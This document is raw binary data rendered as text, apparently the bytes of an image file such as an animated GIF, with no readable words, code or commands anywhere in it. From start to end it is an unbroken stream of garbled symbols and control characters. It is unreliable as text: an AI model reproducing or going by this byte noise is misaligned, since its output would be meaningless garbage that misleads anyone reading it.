���ZԐd���)�����*�Lb�II�Xo�<��p<��/Hg~�Kzq�C�E!��#�DG�S�:�R����B��"��H*��x����!��R`t�vO�"_�f|P�'?$D�D"P�O7e9(܁E���eGn�B/n����F�IVv�%� ��DW��� [��
����/��#�C&:Qo��Jl����Fo�+�g4j����u��E���� d�&=��a�Y�V�)&O�򇇀jG����>q���cL�]������<KD���  ���M��	J蠯v��8&�B�����C������v�QѾ�:F��ϐ\�(GȚ��x�O�0��5����u����	v����D��"ì��K�hHGj��6�@��Y�B�N�w|#��HQi�Ap�S�e���4	�q��ݰ��O���|�;���!�����#Q�ȫ�Z��-�-����ۚ�z�I� �Sґ�-j�l$�f5  !�
 � ,    { �  � �	��m���"���� tI�	t��,F��3T�#�	�*���]�@���#G@�p�S8s&���ߘ��m��o��`�)�RĈ�`j�ʐ^%��P2�3<x�UĂ�'A�i]�V�ٞ#�	��LD���a�t��D�@$U�%'��
y��3wx���m�Ķ�ך��v�۟�Q%FL)Wz0]m&�Ծ��qŅ[�	<�2�s0!��L蘂l�*�@��_3���r%o�^b�U��n�N'��������'������{�f�b����,��s�D)֪I�ITDe�TX� ;މ�Ń �t^EY|��{4\f�sM6ؕX ��R�TRE�+%p�w��W��!A{���MY�e:��c�_i���TL��#4%�2��H+$����<��9&�@��h&PO���~��(� N���%���!�XR]S�xDQ�&� �p!75�rE��y�@�R��Ȕ�����m�|�I	����
&�$
��x����#�T� ���@}�CLS��@';�l�����m�0�%�`�M��*�������e�� ����N ��|��[�%~�V�'��3��q5G�����f����
���rs�x�}�+����%81��~4�H�d�E��b�ո?�.��l2�
[���IZ�]���q�<�i<ldh	�]z9m��\�J���K?�<7#-޹W ��v-��p�'骜r�K�m��i�N/�I��)�kcH�H@_�^�T�@X|��>�sЏ�Xm/��8a��V�X�? 9�4��x��V�p��ef�p�ى?�x��BNc���cFܮ�!n\,���}T
.�����8��ڏ����Zm������#�%H׊�5���w�M��s��M+����~��^%xw���Up=���?Xx�{%d�P������9��ys��& ���x�{z��,��8O�AB��r�+vAB��<�eX�Ƚ2�+C�7�ã�0�t�-��EBq���Ke�� ����=Oa�"�'��l`���F��!�1�0�^��=L!��%@�	�x���n��d�B��Z���2�I2$o$al�F�2���;�q7��0�5J";��¬�Z�b�/������"��ŵ� ����^]�W������-�B��� 7�IYH�\� w��c}�	��o(`���.d�e@@��Bz���C��<c#'']&��)8�y��9
!0��@)Jo�#x%��8 �
��=�2W��#��`˔N��bGG�Ne	7�W:@��!	��E/z�ʄ�t9� !��B`Y��!��t�!�eL����O�#���HH�طA֧�:�����;d+M��Q�-�x��Ѐ $T7}N1�vD7�nt3������9�� ������ґ|s�P �a+���[��J#�Gv�����ә��ǯU���E�F�ӌV sm�>u��4��Tg,����t���Q�����]���lU�*A��ֲ�k�p�,gM7�p���� ;�%�ޱ!�I5����t[X�6�2܃E �6� �u�� �T�p!���`�/r�	^.Ѭy %b�O�47�,-1'�-8�����ۑ
�cVX,�[�X&.B"�!_7�� Y��7`ڀ@|1� �Zݸ��x���q#���e�k"���*w�1�Y �iȂ	(.B|�K�-lA��"���t5�T�/�7n���h�.g���r�\�	�14���¸�s�#a(BL<���L�,dQJA���b@f3"����V���K����V����p
wA=�h�y�����j��T�C�#=�Iky� � ��N'�F��I���@ !8n��m��ԧp�]��+�8�QG��,J7���6�Lc$�	��o�ʲ@�UYzM|��6�\�a�l�g�}ݯ=BY�]��ZH����7F�V.����4��o��׸2��1_7xy0ίqހ��9	@O�IB-KX�Y�H�!�+Uw�A�s[ҝ�����+:Ʌ^lCэ���wA���Ė�4!�/cU�0�B��(��@z�QS�F�;�z �>�=��.�g["l&!�����<a�Eh��]�o�KZ��%4��X�(@I�{�;P�������/�72 ��K��9�`�Z��#Hg��3�f��ȯ���]�Ʒ�I�r��<�&n�j�h�gP����0���(�3 �~t`N�C�1 �9����p,E�gH �!#ys��۰��y, ��o��1'�@��R����s�G$XP ��~����R��ww� t� �0�E'�"���'B���|��CZ��a ��Pvԧo�r�v 86�sIP~�~ x \X 	P `!�_Y�Aptqw�Ipm0'�SCs0�wH�S!�P[c`C�S�5x��Zvo}��$��/G��0�� ���U\�����_�p�� \��`X �
 '�,���
P � @0D'E��fBUY��K�u�(���Lhv��F����B[�[�[P�P���=�ߘ��x �p 	f�pu�A �� 	� �@	�`pd�z�(y��7����fE�p��F��Hv�Fd�SY%PV�e�%��X��? z = [ ���lfIpz&��p�ܐBE`q�� O�{��30FPe�P�avL�o��X�@��e8g�PYX[Ѝ?�?�ވ�ը����pqC�zI`�	@ 	��0g`�@T�h��"Da$ ���0y����o, V���8V��!� �ō��?Б!�����h@��P����� �����+Hk99{T�P[F��;�����^���yi�y9��PX��9�Sw-�[�z��X�	���_��6���~g�9��I�,kyZ7	���E�%�X5���@¶����L`�B`��e_�0� @�� ��g��X!� �!	���0C0��	�@	�p����*�e�a��54�`;p��20��U��	1XP�+7Ohb���0��(�!A	����z�c�^؍�	��
`m=�ࡔ��ղ%��К"dў;.�Y�n@���Ź[����&�`�0���`0WP
 L������� �޸�	�P�PcI ���!Z�
 ��+%a���7��� ����%�d[�hBF���hw�W��V �n��������@ ��p1��^�ب�J��h�>w[��g� +YZ�e�#���0Yp�%]b��f�B0_����EPV@�V c`��	xrM���g�	g���a� *���  ���I	1����Y1|*������G3Jd����*B���h%�L��������j/u�
r~�	+���-�֩��� %ȭ��� @pg+9�_Ң�`�B\P4��[`�U��V���0��a@� ��i��lsW�u��9�H�^X� � ����zg��*�j&�UkL�%��Z�`��� EP�8���Я�* o�_w�l� �uG�`(�K˴L��ϰ���Ṏ��*�����0�0^,v	�`�29# �@@��^E@��i[�XX5��g!������:���	 �X g����� H�o�q�!�m��
F�d9F�����fX���?P�`�Ҹ�V��K�U��<��[�L�{�+�X	6g��Ҹ��EF`	�]a��r߀�`	A X�P���H��Ry��ɅK9��@懾L��Hz��˻g��)�G<Vb�+S � ��H�v
@����h?�ef[ �ʅ�E�B�E���(	���������0��PU��n�pª�]��#,\%D�R4/3��R^�h�_=`��K�R�^���Sy�yȖ��,Ȃ� ��T��G�O��&���m#;�JF���[B�)�eа�9�����5�A��I�P�Ă,��k@��� �� �_#H�]�U^�T�?B.^����[��hH�� oL��(ͳ��� z͠���+Ȗ����а����Yn�|Q��Q��P!��py22u������`���h%�^��\���:ǸJ_B����=������A��Am�iY��b�,g�V��1�qP;��%�]L%S7V��֟VY مx��V0^���?����~\��=�B-�z� �Y���Eq?�)Œm!�yBY&=��|2@,������B �^(Ѕ@��P��pН��W��?�v}��j��Ԕ�ל���>�K�&=�^�+�eVySo� u���9���"�����,+аz���P=]�֪�Em�P��Q��;
�`r�F��<��� ��@Y��q�A�RF�ؿ�h�P�G{������� �r]צ�������0x�x��O�50�4�Ã8��mndV%̘<�Zb�֟���]�� %ȅ��k )��M��}�nzp aF��_��~�� �KY_�SLb�D�Po�$Po��N��Y��Z ���k@W�Jk����j�?��?��+� Z���S�xb%��<�rNY=$Q��.?U`2�\��H(�V��{,���p��@����k�����=��q�i��
� 4h��ț�O>e.7AN�#3��Du;�\�B'n�~�������YbЉ�f��[ =PAJ�Н���g��k���M�pz 5K��� �N�$B��P��TWm.�
��M���1.6.eS;��Sn���Ñ�π�����������<�>�~���z@�iC�Ԧ۱��.�1	�6%P`����E�W�ۆ2���,���.��i�� �����������l>��)�΅Ϧ Pb��=�b�4��.���|Ya��W��',Qv�.,��P ��hW���8�!��I����B��	^�{��>����� 8�%Pk���k�de�4Q`$�pⵔc��N]�.�L�LS�p ��eB��[��#�ԩ��z ?��>�W����>�
0��U��(��KTvs=��DN`QW}S����Ne�#?�ۋ�n@�а�h��	��9�����	^�A��?�D��ި� ?P�� �ǂ�tP�Q���� ��@~����럽?	��)ѐ�?.\��c7��.��ԩ㮛�E~�)T(A�(,ԭ�!k������=/��๓�OE4{��r���-I�A���#CW��{�`܃��fm8�Ŀ����7��??��c�ߕ�N�8��E.�ptR���B~�,y�@����k���k7L�������@�Y����[��&�̸_P�6��k��������ڵ4p�(��;�%�xq��y���Ǳ�A�Ȉ\�mMI�]>~�s��(:>�`2� �f�L�o�,=�7$�GU�>*��zkh��p+��+ƪ�@��Xn��ҋ�:��z��	$�J��ƶ�aD!�L3��!
�B��2@(��@�
�����j �G6�&qk"	�e,w򍡋�c��0�'����
�٢�"b®�>,�BF\����#�'�6[C���D&� ��� �@� B�����F���+�*p�%�:h,��+a��ȋ"v�ʋ¾���-��Ĕ�A��K`�"�A�.i=x��h�� �� c�J�r"CvbZC�"�?�Hp�q(*a ?�͌^r�7I��h�+����
���@`��hF_P�5o��Xz�I&\+��DU��3�{��"�t��Y ,��� 4�6�?���?ؙ�IW�)S+�B�K���_�h��{�Y�<K)X������ ��ʎ����8 ?A �t��H����YK��ㄶ��7�X�� 3��᏷�b�����ۘ���KS��y�=|޷�~���5���Zsb�x W� z�16������	ͱy�g�ގj���2�'/�MS�↢d�+�.mv�u(�Yx�ϐ��lxf�XO���a�x<;�z+ ��R�FJ: ����o���h �Ǒ� ?��瓓�1Õ�������"�J/��Ys�Ƒ_�|%�@���)���t�B�z�x�4��'@u@���@ <'�,�P%�D�u�?Ȇ!�3P/򷐱|�!��B����Od)"uX��e�,|G�q��m�DL!b� d�BS�rd��
�?Jx�,$!	#pE�hb,D"�lJ֤�\��aB&�|t
�y3Ns�s�:��%�� @Qy��b�s�@�[$� ��(H	K���@#��+��#8� ��
A�T��,�cl�җ�%")�?|7�l$�1Ȇ#���$&�g
�$��{�y��P�&	��-(�@��<R&3	�T��0���c0���E����,�̡�b�"N$�\� �A��"�/�H�J�J4����H��u.s�@�d7����Y�� 2�p� �1Xe;��Q3$�����?�f�Th!��Dp8��`*�t�K�~(�!����T�� �S�S]`3�J`�°�(�@ 	���!1p@bI�b;!��u��e��?�)6����J(m�c �����nL�Tb��f_�BE�,������h�$pF��f � �����(��g��Md�)t��+�:CXB!@%�W���$h���J>� PEd����Z�0�rc�����;U�
#�L���@�$�լ �AZ����Mb�<�a�B�C�c�D�xD�$]G�
\"�����UA%b\�ԡn0����a��QD<]�v��Q1<�@��q׳eU K��$w�b��+�j�CL�r~�����uq!4"X�]��׾<�P��jq�W =��1�@�1��0B^Fi6�ˢ ��َ�`-���2��rlc�)q#����@��[�$"�@�H�m�T��!<����/j����A��؀^d!�򠥠�����Y�X��R��������9@ĉPE*�S{�Ս����C��X�����_�Z׵��?Ox�خH�<�@k5�
�?T�nr7K�t��z� �y�k�>�G�ĬJ	�@�\����S(�!���lT��4��r���@��S�������z�mkAA���M���|��Pf�s-W�^��)u
w��s��l�|�*��! �� ��Y�t��x�~�x����Lc�Em�$܌�x�v��e[A�Z���P]-o�V��H9iEp� ș�,�Z3�ٌkB �)��!-�ky���Jc�#���$ܤ ద��m��B�����A�������`+���o�g6 �����3����z�c���VHJRv�Q%+����t���d�xQ�e-o��E^�s����ht#)���7�^Ba�j����(7����:cx�;с���Z�"���G��<̫�k���:r"PI��$'��k���ci! 7(����� @	n�,�73�;���!32��J�N �K:_S?���!>"@&13�0��<@�P�� ��	 �i�"d��"�c	��+��C���2��{A|{�̷�)5r(�r(��j3�6���ɓ�������l.����$�"��Y��`�T��v*�3�m�0�ˣ�=#�;F!$!�+:_S�FԿ2���ڭPã+5� "O���؈��:��3��]`� �a�.z��I�(X�.:��&��<�7th?$!tX�T2���`$õ���D}�6���! ��l�|��S�Ò# �i �
,�UB����o�(�K 8���gD�������=2/IdF,�5Il:O�!��-���$ANi�q��l�FU˺��Ƶ ��i؆m-@�u���fZ �k�2�@�`�F�#X?�÷F<:���F,Ƶ�r�����S��[m�v �R���
�� &���u��
�z�?�b%�j���  �lX�X�l0����� �cI�,hK�<����ث���{�ؔ�*���̋C��"��0(�<Ǒ��bA����(�;;3�;�T��[I4�,ƹ��ċ����%��+�	�1cz��b*����*�r4�%t�<-����˂lh��$+��h�A!��=txK� C�4�&y�+�� �4�Ո��<(#���F��^��r|E�$�n��B;�Z�TJ��	A�<,pI}Tη�ϕ��$������q���@E5�x���0��/�rK��|E21L��gx+���v�U�O�2�@ ��!,8˖���ϵ���)μ$' PY*�qPQC��p�5�Ȁ�,��c
�,�+�,#�\�,M*���YN3���#��ķL�)H���	x��<Җ��N�n��N0A(�p��۴�"��0H����R���$ʑ�a����OmQFE�1,N MȘ#���׹
� ��Kw�� ���Ql�͵0������W��/�,g��T�(KX�C�O��Ut`Tj��<A`M�R���#	�|��X��
�����Sc�9�D��0X�m�J��0T�d"���AI��A2��Q'��H5�ނ>����{��s����\3-�!�m�mМ��?6��R:#HT�ɟB< �����&!H��^���s�kY���क़13w��
��~�����3 ;>��u�IK�kN��Y[��g1w�%Y2Q3�L���]]\Uע����ki5�h�D� ��Q�)O9�=�C>��u@GdT4Z=���*�%�ۧ�Xa�H-�]�r�L]�F�p��� 7��	 ܫm�h�!h��W­H��f[�YX�u0�����7h��H5����[Í;3QYJ<\��#� ��CM<u�%���Z��OH�pӂ�Z�13 H\�i���͏PP�"�ٴ����mX�:�o�.-U�~!���i�9��#u��Ե� ��؍]����O����75�p����k\���i]WX^�����?������53`��Xw���}�y��:b_�pSvh߾g�_�h��\�~QD(#p��%)�+�)��XBQWB�.M�J�ݵ���[�-_\���G	NVT�k_AݬՖ����X�i�K���u^z����%�g�h��.Y�sX�X�� �y[�3V/�5Q�b1�g}S�}M3�#�Y��X�!�R�C|x zX�AX�A���e[�+P0ӳŽ�%Y�8��5���蔛q��½ৼc����]٘[b�(�d�nh�	0��]\0��� �h��ف�2�<3��%<��D1��;`Nn݊��:�^@��4n\�@@n�A�3���ěu�7yxKp��lKө0a�s6��c��Բ\f�b"��Aݘ{����8�V\��%{�^ �� бQ�?�F3����Z���Kk60<0���g�.������1y��II7��9����!�M=�_���.�p���ȏc6��4�Q�.j�L����Z��9���?�4 �9G��~�T��W��<��)٘ZQ�3CёI5�N<���0����Q��ꚲ����}�:��߂*����&aV�]C�f�i^���ՠT�`�?��bV��� B_��]#�)���s�Z�]�	wH\��^ �3����5�jN���5ƣ�[�m	f���e9z����#ي֮ߝ�ViM߁�T3#^C��i�lC��3 ��&���(0��J�>Ζ���&ɧ���7�1	�/.�l3��G���u����^���m�:��M�����n�$Մ����#�&���������qxN��5�OUf& ���6p�ѯ���m�7\� �ڦ�+h�6�*ܵ�<�g�n��A� U�.&#V���ε6%r�~ ��:�)N)���a�
ِ�x�|�j���ca��&�j<��O�����N���O���@��:X��&h��:$	�Rd�;���.�ӄrS"�Yܸ�Ni�\��!�q�ސ�q�W ����Ć�!^���� u���¼�<��W.�ڽ@t� ����/�3�s �;K]I�ڼ�n"� �M���
߀�0f����N������._��]﵈n���y��q��;[f���{&�_1P*���ۈ��X��PS4ƏIMiט��0��v���6��{B�����;CH< �3��+3q�������ސ��{Ӗ�����Qݢ�q�Oȵ�
܀Ȉ��?��|�w����&���ƍ��m���7��g����2�����Rd���G���	�GFi�=�揳q2����{]Û�N<��*�ac�FZԤ:Mue��y��{
 !�
 � ,    � �  � ��3"�����!���9�F|�3��^�Fx�%��p�@r¿_�*����3w���9�N`�Xꔠ��ϟ@����_����,�w�1
�`��F�1��Sb\=x��ʄ_ƺs�o�;����ǵ&ҟ;����(�R^��Ϲ��F��������߄�i��v��1��#PO����]��.:��ȑ#+^3��"��ϩ �@8�� �?.ܸ�|P���r��ٓ�]խ�#�Z5��s�H83���su!׫ �X_�~5�����W��.!�W '�c ���?�� ��[o���;~�c�@ȑԜ;;`�M�퀝��}t��!�v�&�%�1=�[A��J�NiX�N�s_r��3�	�]AS���}c]A� "��x�71
�.��x#��	���'8>��T+����W��Ge�Y�gO�A݋ّ��O\Qi���H #lx3F�q�o��i�qf#�%��c��-&���B����bχ�q1ֈ� e�.*�'��B�>��	�zQ�M�I$�"�x��7��Е@	��+����@�A�?%�VP���X"f�C�eV0�̱�N:I�S�{}b'���+��1�/�p�,BvQ��7��b+�$���D�T�aɓ�%L�aA\�k�d� O{=& 1�81_��(bPԫA�
Ė@�{�8?��� �t�Lۡ-=)�e'�Ɠ�)\	�yl������rߊl�T7쌳2&��-;�7�쐤ߓU��S/W�Ɖ/�\�Ӝ$�I��N�|�P'��1*Z��O$!@�BvcF�$)'���4��Jv�$r%�a1k���|2�|����5Wvر�O���A���t=�c��b=@
0ҏ>�0��/y�� ;ʹ��?e�x���/�J����FN"��t0���u?��A�0+>��q��: �|`�,�
IB����<0����>q����X�x���;���s���� ����0K�f6�X�ז�t�;~����X��A-(�`'trJQ��� "�8���D
R0�#v0��`�@��n,<�q^X�	��Z�0C}Z�x�gx�a����9?�߯���'2� �A��0F��)�������;��)��'7��qHmjH��G���7���h"�!{�9��(m�wy�Ҏ�@�`��Џ8�#��$#��)L���%�P0;��[#c�AV�'�Q ,��� W�!�Heا�_8�ĉ�g�0ޅ��8�@b 6H�j��"?�0�#S�GB�`�q��Z�2�0�qM�}�49��.��p��Z)��0�^��?w�	3i��/��� (�l�+R��*f��f>�	p!��8�|�|�J}ꆶ��K1[�A�Ŝ �!C�7�v<���`���b �B�y  #�� 
!�D��0,;|!�y0D	����!D�Y��^�O���5f��;_�h�̪O��s�Ur��"�a)2�)H�>�J���yH�������2�#�9K��ow��D��F2�Og}A%����;"��Z��!� +"���!���>�`<�	FDe�^��
�U�FFR��Qul�L޼u@]�,o�e�Z����EH�J�$��I�?R@���Ȇ/B0 FH�@��ߒ�d0�ND�Br�'i)�а��_8+w'���kA�0��ʃ������L!>���@�d(�G���䪮�8CJ��t���!0B6[�@�U 4�!��M��~�A�x ��x���@{��.��a�����Bw�!�G}����m|Yn���<�92e@�
N(�A:�@���(�%x��?dC��%J0�^9�=s"\��c�@*��Q�ą�;d��b���,�s ��n[/;%R ʹ�#�1� T�\a%0�a�c��� 2y���m�oK7N�J��H
�r����3B�v����ބ�CPW8Ad
Pr��������]l ��dPa�P� A�] 
���"o�:��l�
Rc2~�$XD	v v��M�5��4?�c�\�cA���~!	f����+�}���@L{$�&W~�5V�d��*���+ࡳ,����cq�X�
`�&���E�J�+������a�Y��[��݇���xD�e&�'^lq���GH	����@�	�h�������+-B ����9�G�zqi�[an�������yW=C:xb��|&y��V�R���"I��Gw_�C0�#���0~vE1&����wA mC{�0B���(n�n�}���I`��o$�u`ok'4�� ��6�wW� ��H1�@ #<@(<�Pys��dHdqW m�(BdPV(��)�{[�p�1�w�`��b�Ru.�9��%G>:Ac�x
f�",��	#�g���G� J��@�~dP�E�VX!���G
�#�k��\��{�����a���3z0Q����7�?a5q/� j�W�P��@�V8,���a��7t�6���0���� p�p �/m(�4zW�;����>�b1'�P�8f�a�E�����0���� �{|������A�i@0Zj�j��[)��blf�wy��(ԇ��3��f������L����@L������X
!�I@�%h��� �� p���7>d����V0qg�j?�f��*�` �fdDW��, �"I!�x�
R
��.�x�2��DW69$�q�W�{PJ0�%P����?1�Fg Y�Y�f�����H}��$�a��X���P
\��C��b�̀��1i���X\ �d(pjZ3�A8W��>��>a,� ,�b<�P��1L�`EU(E0��Ȏ�p���X�
�!
� ���0��1�k���d��`9�8iqi�d(re�v*4u�������4I��`]
"�����P�,��S	��9��i�@���p "� 101�Ip�� �����ڙ@�QJ� � ����g�6瀃j�	�)<#<G#@�(�"�q�
Z"�$ ���Vx��G{Yq��&�I�
॒3�^�Yf&�X�Pte�Pd ��G+���R�0DZ��	ƃy��4XG�<�7Q�1 �i��i��y"Y���_�����9�1� "X "�@��P Y�������C)ڌ�I�9X�A�@qQ�c@��4C�� 5B�kq"ܙ�O��Z�����Z���� �dP
W��i�������z 0��d��0P.�X*�IP ��@0���/�g���|
,0�C,��\���!�� \�����i�OJ{$ � �j�1��p:�P��p �p �p�+��:��(kjz��
@`���W�$Hϱ��40v���L~0,�w0O��6aJa��f�����a��i���
�0�0P Qwa��]8�� ����	�w�A���p���Pw��.:�lA"ۖ��z\�pD|V<ɣ4	�F�4� ����3}��!�꘍y���1��v ��[�[PVP�[� 	p =�k��{	Pr{�Yp���1��`��
��R����@a��@�@8ð���D8h0: v:����@�ب�����$��&�gKtV����A�]�z�t��P������@@�1`��@��;��>�i\E�4R6<~
�>�>������"'� �0��;�!�? �++�*;�K�:�x��������=P���\�
W����p�p���cњ�������D�S��p4��	~���	k%�:� Y ��!ÖP
� ���Ё��[��p��`���㚝IС��ě�V �C����0;�jw���@	K�N�l���@1��4"�	��`ѧ4�k�r*d��c��4��E�I���E��P�u��[P 
�+@�?� �d��C\���z z�V A�@	��׈�R�biy]	TH�)��
�4�	:��af`�%WC��
0m�gĜ�X)Êx�V <�
�ʘ�p�g�� �sX\|�������h�� ����ۍ���HA3���4� �d�4²��pSt����<ׁd ���\����B0CȽ\����� z�� ��1� ������	 G1�����C������:��AAjL��K��r[�<�>��+AB�ߘ��� ��'R��p�V�L�?��\��@x9b� ��А�֔�%����*+u� 	 �g@�h��@�T� Ȓ��wqH��4�p�4N�l��4v�@N�A��/��Pap��:��7��, ��k�� � W pf��!g�	��1��+����p�Ҽ�����L	� �hx�M|�d��0���>������i1�{u7�,�
*,�B�� �E�x �@0�d�0bI��S�"z�r�����o��������p���� ���z�gS%yA�4��
��4�:�"4g(���v�I@x�, E )K�E�	sa������|� 
0�wk��� �	�-�M��P��@]���M�D���)0�;�����`ga���� 'YBЅ*�pd wGm�l���#�Є� "����Ľ�\�� �p�F�v�?v����87�	N�|�sD�݂��:�� �8����	�2N�m{�)k�� �f��n�����ɞ 
����ң�p���e��}�V8:�0�;��$���Ϗ�lޮ�4�sBhCC;���X��f�����`�*�p ��Dw�d���.�_z����<��� �{�MN	T� ]��6T�|�DR��e�4G�4�]:��"�B��F�m��k�����~�G�ô˶+k���� w�ɮ�vm�U|
P�@x7z�g�~�a�y��	vI#L,�cvH�V+y!�0t��? ���4��~�m�z�}���J���	^�������<�����o(��F,�S�:���3���#��c3V�ȫ��,k���Z C�G�T=����q �}�A�r=܁�� �'a<}�Q���	o��Qh�#X��'�+ȍ�on�Yq�&̏�?�@+t���Z�����n���(i��	
�<��������������Rt��@�Lg��N>t8�A�+�v4��פ�$)2�[�"�X��W�ȏ5�:��h�@!���A��/�B=��+V����u�=saU *t�܎���'�UZ>�L�ŊAZO�<��S��b��+L��Ya°��Gh��$���Y[R\�wC���a�Lܘq����j���H	"��`.rK+V��}
�������Ӡ��������Z���$��P� !��C�5�X#;��9,�`Ɏ�	������ ϸ�����c� Zt@&N�{Ѡ���O��܍�"XB�-h"� �<���V��*�P�`)dx��zfD�Z�d=�vL�<��P�F����ᄭ<	���JO� �"��::�����h��"Í#���,�@�K �	�#�:������F�؄sՂ�ñ�	L%��("��X��
`�&}��I+P��2@���	�;�C0	jl����Ĥ��$EU��v)V��� {H�͏:� 0��p�H=���
�����:r� �Z��$'j����:�⊃~���F�짝�س l
bGVq���\يBo�-eW-~���:��
�z��9	����
��0����$C"&3�R��'�8	§v���� |�dZ��cΊ;��&!h�ټ�&Be�7���^`	 �	���c�X�_L�%�����o� ��YbX��:x�g)v�S�X�)�;J�c�(�y�tN8y"u��.�<��S��bb-E~`� @B,�f�` /*� �h*�Z謳�C�	zI�@�i&K� S�2��������	v�������J}�������
ۂ*p��v�Ɣ�߫X,�� [8V� ��e�C�)�Ψu@�PqP����
<r�BOA������cO�ֲ��>�t���F7#|q�~̶����<���?0�!�e�y���� =���B��I�CSD���W�BX��v��� !�@(�:L~��@�>1:���s�VX����!�C�t6�H��H ��nD� �Z�����BI)D��%B`�`�!Q�|gbz��z4���K!?��Bg���!��-�V&n��@m�T�lR #���J <��H�-�oz�a1�N�E�) F� ��� ��P�G�[c�x���R�?QV�:ɇ�%pGA�)��L���R~1�"馑Y:1���QJ����Z0+dYO|R��{HC#(�!8y�iǨ�Î?��jU��'��	N����Z�T�	ӥ�)�<e��0���3!�G�
Rz��X?`ɢ�(���B��xv�,Ep{���i$��#h�!N4�q@.b��dA΄'Z�C4鈂����e���8c��}l��0#ƜP9'L n`�r0�!����S�&�$��):� ���.�Rt��{�7RZ�a3�:Ͻt��m�Fw���f�M���0�L�r\`��8�C|Di�W�x��p*zm$V�#��u�.��F���� 4HZ�V����������ި��	s�/}������ ŏP����^� �Æx�Ѓ��AJ2TCL=`��r�Ke�����z(���[�@ �^�z���p^���l$5G6|`Z�C�K�w�
_|�Fa�.\�J��hG��1�Qb���8,`���0xaI��y%�@�K��E��|,H�fK�>q>�j���L"�e�X{�b�Ԩ�*a��?�G|��+
J��\��p��2H���a2�.[���,�1�
�O�@�t@�	�xGk�X��q.p5g����ly��t����)��ҋ���$nz�♩Y� P��:
B�PB�g����5��$h_j�O�� �[(@��w�h@6F�j��>��>a�q��=�>U�{�7䂸b�Lʊ�B�L�3��p�f� �>CƅY�z$�gҒV�S=�d�!�=F �T�|���@D�g*��	��m����`�_��>����p�T@��P�������8õ�A�w���n�|���h/�9�d 2�`�����0�U���I�F�-�f����&�?��>;De�{eE]��n(����s��b@��R��na �@ F-�a�$��HT,ؾ���Ģ[�����2Wu��0�g�\���o�Ȇlӑ �V����+�)�?�os��S���-���G��� s��g���{W/��Q)@jO�k�#�y��
��$��p�0~�(���q���������O�
;؉���Uj�� �͛6p�������)�7�! �#� r�`�!���� /��$��� 3P 
2�l��؁������_� ;�)_0��O0�O� ��1J��;����(�����K�,(�G��_��ZP���?�� D��t�A �R(( ���",�DT 3��6��5�Ú���xc���(�+�� �G�����[
|x z�o���$\� ':���4`����E�= lR3 ��|ďHD>� ���H4�o��3��)�����ð���Fz�Jd��/���Ⱥ�s+�a����� H�fh�D̽NP5�ۻP F��AP�?���$|.�C�`���>����0�����s�N�,�ع|�%?��ˡ��pK �=����G�Q�$�� 0�g�3��� #8�@(F��I��"&��4�Y5�؁�(��i-����)��- ���Q�U���|8A|�A�p+؂'�DT 84���_y�l7V��2�Z�7����DJw$�Ð �
Z�3C�B�0CL|��	n�� ì ǣB�)<S��
�
?XK� x�Z2�͊8 z��$J(Ĉ	_!�U�$pW��҂5�)���"��RCD�,���B�9Z3��B��"��-;��a���:Oܾ<��?�����'��k`�iX[!��|7��D� gP ,���,8P�syȞ,�=������P����#y��^����q��싱D��v�@�H�N��A�8.��� �t| 7`�>�O�8��A�˻��@(�������,��,�E�l��H�CLp��!�=��Ã`3���9�#� ��0Ѹ�Չ
�`��՘>Y贈S���9AW ]I7��}��!LĐФx� a� �3:�=�3y �@@B�,�(�#,E��D 
���{���Ο��X
�Z�6e4�X
6"��i�m8�����3�?)MD{��6J�|� �=\ B��#\� rVM�ҟ�Ri� z#��6
���R�>)��a�Y�h@Y�'���Z	7��D� *�@�=��$h����C=P%�u��PG�P�P���X����P����o�TU���P
0o)*'0�XŕmxR��`YfLD8LX�y;>�R\ �,��(=P�񽂸�?\���T�K8�QC�؎Q���u�H���m(2؆�`�D�oXF.JD͆~�G��ق�C�]5iB��(i��5��n*��cڰ�V��X?)!>Y���)Yu�m���M��w�M���?u�N�oh؞�$ V7tCi�R�UĆ�D\��<�Q U԰�tx���%�PO�E�m�	�܆i(���\q�	��R�͐�ay �g�Vũ\8t�,�\�>>�^i��M5# ����^芒r��x#�M�6�0:�No�%�X��]F��u�ޘ�H�S�A�8�U"� P#��ʅޘQ��\>�L��(]�p2���)��{c%�\���)��o�.E=*iMpQ��	��Y�OH� �P� ���{L���Ȃ1�^i���p���k����`�j�Hn��J�b<�
�)��pU?Q�S,
oYW1���u�X��Y��пhE��C\��9�@��##�#H�1b���#Fb%�D��<��a������-��Ё(Hӂ����VE�ݏ��]��5fe��G��$8�C��EB a�L�k���1(4�}Ld$�F���^��؎�#�_�,_a��4���δ ��0U<�֡�'��]p�v�_��I�]�$� Vel\�i�$����
!&�]`�E�Ffd$.���;�0��y��*�-�?P����MϤ{��Қ���I�a �'���+�hY�BI'(w�Yp���A��MD��g��ׄ%th ,h ���Fb�2ђʃ�N8Q��;	d�O8Q���m��D�h�81�h맢(����Ѷ�]��	E�#��x�Gl����T�Vk��T�2��!Fbt�k�5h��L哫)�ө��Z���B��)'�x����1�8gAk��W݊�`�D|V5Jp7�녂P5�Sf�V�N�����ngnp��+���n�-��n08�xn��q�q�~bO3�ѩI�����0 yEL�F̅�͛�7,���;>�Y��^5_&��>��'| �]��2s�������̯����+J:_�[{�ĺ˙�:hnn�A����f���If��l�<��������e�v�5��#K� ���-Vx�+� ���rR���`s�k�!�Z�8T�C��"�DޚC�^����
�N�(o,�Tg���6���|�(�٘1)�o��dMv!�J���	�9ZZ�
u��9�]���xi�����
����i,?ѓ�-��&�����{+����h@����~���+�JӮ��M��!��e['�;�[K'�ӂ �7����xv7X��xn�=��s�n�>�,?��������s0�F�����ё��Z�0��q0#�IS��M��f8�?���~��-	mٖ�T�.�@0sH?H���=C �zr� ��������[��)vg~��
��w ��Z`���<�5������\�̫]�'T���n���	�M����Z��GX�����ځ@���$�s�^�7K�����xk5W���d>)��Ȫ��	�CMN����^#�L�-�fu,p����p�u��<F��l�CCP�q���O�
����A �F������o5-��;@yW-z��%��%n���N�����Ί����wj�SR-��.3��Y��W.bY�z�l��7�Zd_��A�p�oB��{'x�ya t�_�������6Q�Rj4T�ȍ8l7���t��N��+xD;o5U�A�!���{M��l��@�q���w�����Pn}[w|���Y�'�}�6��� ���aU0ݟO~�������	\�Q|�� ����<!�Mc��Ohd�������cI�Ŀ�V�ɥΟD��gƌ�o
F��� K����2��8C��Z��ֿ!�V��? ;���vl��d�6��<m�L�@�a�	u�T�a�+> G�7�ֿ��8�����O� ����
